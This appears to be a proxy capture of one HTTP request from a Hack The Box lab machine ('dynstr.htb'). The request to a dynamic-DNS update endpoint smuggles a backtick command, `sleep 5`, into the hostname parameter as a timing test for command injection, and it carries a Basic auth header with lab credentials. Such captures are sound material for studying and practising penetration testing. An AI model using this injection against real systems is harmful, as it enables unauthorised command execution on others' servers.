 Flow Details
2021-10-05 15:31:34 ● ↺ GET http://dynstr.htb/nic/update/?hostname=%60sleep+5%60www.dnsalias.htb&myip=10.10.14.45
← 200 OK text/html 17b 74212s
Request Response Detail
Host: dynstr.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Authorization: Basic ZHluYWRuczpzbmRhbnlk
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
content-type: application/x-www-form-urlencoded
content-length: 0
Query [m:auto]
hostname: `sleep 5`www.dnsalias.htb
myip: 10.10.14.45